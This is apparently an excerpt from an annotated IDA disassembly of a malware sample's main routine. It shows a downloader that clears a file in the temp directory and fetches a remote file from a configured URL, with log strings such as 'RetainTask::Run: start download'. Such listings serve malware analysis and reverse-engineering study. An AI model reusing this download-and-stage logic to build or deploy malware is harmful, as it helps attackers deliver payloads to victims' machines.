 .text:0040ADD7
.text:0040ADD7 loc_40ADD7: ; CODE XREF: malware_main+36C↑j
.text:0040ADD7 ; malware_main+376↑j
.text:0040ADD7 push offset aRetaintaskRun ; "RetainTask::Run"
.text:0040ADDC push offset aSStartDownload ; "%s: start download"
.text:0040ADE1 call log
.text:0040ADE6 push 208h
.text:0040ADEB lea eax, [ebp+Buffer]
.text:0040ADF1 push 0
.text:0040ADF3 push eax
.text:0040ADF4 call memset
.text:0040ADF9 add esp, 14h
.text:0040ADFC lea eax, [ebp+Buffer]
.text:0040AE02 push eax ; lpBuffer
.text:0040AE03 push 104h ; nBufferLength
.text:0040AE08 call ds:GetTempPathW
.text:0040AE0E call init_cstring_obj
.text:0040AE13 mov ecx, eax
.text:0040AE15 test ecx, ecx
.text:0040AE17 jz loc_40B370
.text:0040AE1D mov eax, [ecx]
.text:0040AE1F call dword ptr [eax+0Ch]
.text:0040AE22 add eax, 10h
.text:0040AE25 mov [ebp+cbData], eax
.text:0040AE2B call init_remote_config_handler_object
.text:0040AE30 mov eax, [eax+8]
.text:0040AE33 push eax ; pszPath
.text:0040AE34 call ds:PathFindFileNameW
.text:0040AE3A push eax
.text:0040AE3B lea eax, [ebp+Buffer]
.text:0040AE41 push eax
.text:0040AE42 lea eax, [ebp+cbData]
.text:0040AE48 push offset aSS_0 ; "%s\\%s"
.text:0040AE4D push eax
.text:0040AE4E call sprintf
.text:0040AE53 mov esi, [ebp+cbData]
.text:0040AE59 add esp, 10h
.text:0040AE5C mov ebx, ds:PathFileExistsW
.text:0040AE62 push esi ; pszPath
.text:0040AE63 call ebx ; PathFileExistsW
.text:0040AE65 test eax, eax
.text:0040AE67 jz short loc_40AE70
.text:0040AE69 push esi ; lpFileName
.text:0040AE6A call ds:DeleteFileW
.text:0040AE70
.text:0040AE70 loc_40AE70: ; CODE XREF: malware_main+417↑j
.text:0040AE70 push 0 ; type
.text:0040AE72 push esi ; pszPath
.text:0040AE73 mov dword ptr [ebp+Data+4], offset const HttpDownloadImpl::`vftable'
.text:0040AE7D call init_remote_config_handler_object
.text:0040AE82 lea ecx, [ebp+Data+4]
.text:0040AE88 mov eax, [eax+8]
.text:0040AE8B push eax ; remote_file_url
.text:0040AE8C call call_download_to_file
.text:0040AE91 test al, al
.text:0040AE93 jnz short loc_40AEE5
.text:0040AE95 call init_remote_config_handler_object
.text:0040AE9A mov eax, [eax+8]
.text:0040AE9D push eax
.text:0040AE9E push offset aRetaintaskRunD ; "RetainTask::Run: download url=%s fail"
.text:0040AEA3 call print_plog
.text:0040AEA8 add esp, 8